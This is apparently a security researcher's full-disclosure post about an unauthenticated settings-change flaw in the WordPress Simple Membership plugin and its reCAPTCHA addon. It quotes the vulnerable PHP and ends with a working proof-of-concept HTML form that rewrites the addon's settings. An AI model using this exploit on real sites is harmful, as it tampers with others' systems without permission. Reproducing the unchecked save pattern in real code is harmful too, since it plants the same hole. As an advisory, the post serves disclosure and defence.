WordPress Plugin Directory Team Missed Possible Settings Change Vulnerability in Simple Membership
The plugin Simple Membership was closed on the WordPress Plugin Directory Monday of last week. That appears to have been due to a relatively minor vulnerability. It also appears that the team running the Plugin Directory required additional security improvements based on the changes made after that was fixed. What they missed was to us an obvious issue, it was so obvious we had noticed it almost immediately, and only noticed the issue the looks to have led to the closure after more checking. Since it isn’t a vulnerability on its own, we waited a bit to see if anyone else noticed, but it would seem not, since it still is in the plugin more than a week after the plugin was reopened.
The plugin registers the function admin_init_hook() to run during “admin_init”:
81 | add_action('admin_init', array(&$this, 'admin_init_hook')); |
That means that it can be run even by those not logged in to WordPress. That is often a problem because developers have frequently had code run in that that is only intended to be accessed by the highest level WordPress users, Administrators.
In the function, which is located in the file /classes/class.simple-wp-membership.php, is this code:
189 190 191 192 | $addon_saved = filter_input(INPUT_POST, 'swpm-addon-settings'); if (!empty($addon_saved)) { do_action('swpm_addon_settings_save'); } |
That will cause code that runs during the action “swpm_addon_settings_save” to run. Based on the name that seemed like something that shouldn’t be happening before security checks are done. In the plugin there is nothing that runs during that action. That occurs in addons for the plugin, some available for free and others for a fee.
At least with the first free one that we found that contains settings, Simple Membership Google recaptcha, no security checks are done when the action runs, so combined there would be a settings change vulnerability. There should be a capabilities check to limit who can change the settings and a nonce check to prevent cross-site request forgery (CSRF).
That plugin registers the function settings_save() to run when that action occurs:
12 | add_action( 'swpm_addon_settings_save', array( &$this, 'settings_save' ) ); |
As just mentioned, the function doesn’t include any security checks:
28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 | public function settings_save() { $message = array( 'succeeded' => true, 'message' => '<p>' . BUtils::_( 'Settings updated!' ) . '</p>' ); SwpmTransfer::get_instance()->set( 'status', $message ); $enable_captcha = filter_input( INPUT_POST, 'swpm-addon-enable-captcha' ); $site_key = filter_input( INPUT_POST, 'swpm-addon-google-recaptcha-site-key' ); $secret_key = filter_input( INPUT_POST, 'swpm-addon-google-recaptcha-secret-key' ); $enable_login_captcha = filter_input( INPUT_POST, 'swpm-addon-enable-login-captcha' ); $enable_pass_reset_captcha = filter_input( INPUT_POST, 'swpm-addon-enable-pass-reset-captcha' ); $recaptcha_theme = filter_input( INPUT_POST, 'swpm-addon-recaptcha-theme' ); $recaptcha_size = filter_input( INPUT_POST, 'swpm-addon-recaptcha-size' ); $settings = SwpmSettings::get_instance(); $settings->set_value( 'swpm-addon-enable-captcha', empty( $enable_captcha ) ? "" : $enable_captcha ); $settings->set_value( 'swpm-addon-google-recaptcha-site-key', sanitize_text_field( $site_key ) ); $settings->set_value( 'swpm-addon-google-recaptcha-secret-key', sanitize_text_field( $secret_key ) ); $settings->set_value( 'swpm-addon-enable-login-captcha', empty( $enable_login_captcha ) ? "" : $enable_login_captcha ); $settings->set_value( 'swpm-addon-enable-pass-reset-captcha', empty( $enable_pass_reset_captcha ) ? "" : $enable_pass_reset_captcha ); $settings->set_value( 'swpm-addon-recaptcha-theme', empty( $recaptcha_theme ) ? "" : $recaptcha_theme ); $settings->set_value( 'swpm-addon-recaptcha-size', empty( $recaptcha_size ) ? "" : $recaptcha_size ); $settings->save(); } |
Full Disclosure

Due to the moderators of the WordPress Support Forum’s continued inappropriate behavior we are full disclosing vulnerabilities in protest until WordPress gets that situation cleaned up, so we are releasing this post and then leaving a message about that for the developer through the WordPress Support Forum. You can notify the developer of this issue on the forum as well. Hopefully the moderators will finally see the light and clean up their act soon, so these full disclosures will no longer be needed (we hope they end soon). You would think they would have already done that, but considering that they believe that having plugins, which have millions installs, remain in the Plugin Directory despite them knowing they are vulnerable is “appropriate action”, something is very amiss with them (which is even more reason the moderation needs to be cleaned up).
Update: To clear up the confusion where developers claim we hadn’t tried to notify them through the Support Forum (while at the same time moderators are complaining about us doing just that), here is the message we left for this vulnerability:
Is It Fixed?
If you are reading this post down the road the best way to find out if this vulnerability or other WordPress plugin vulnerabilities in plugins you use have been fixed is to sign up for our service, since what we uniquely do when it comes to that type of data is to test to see if vulnerabilities have really been fixed. Relying on the developer’s information, can lead you astray, as we often find that they believe they have fixed vulnerabilities, but have failed to do that.
Proof of Concept
The following proof of concept will cause the addon Simple Membership Google recaptcha‘s setting “Google reCAPTCHA Site Key” to be set to “proof of concept”.
Make sure to replace “[path to WordPress]” with the location of WordPress.
<html> <body> <form action="http://[path to WordPress]/wp-admin/admin-post.php" method="POST" enctype="multipart/form-data"> <input type="hidden" name="swpm-addon-google-recaptcha-site-key" value="proof of concept" /> <input type="submit" name="swpm-addon-settings" value="Submit request" /> </form> </body> </html>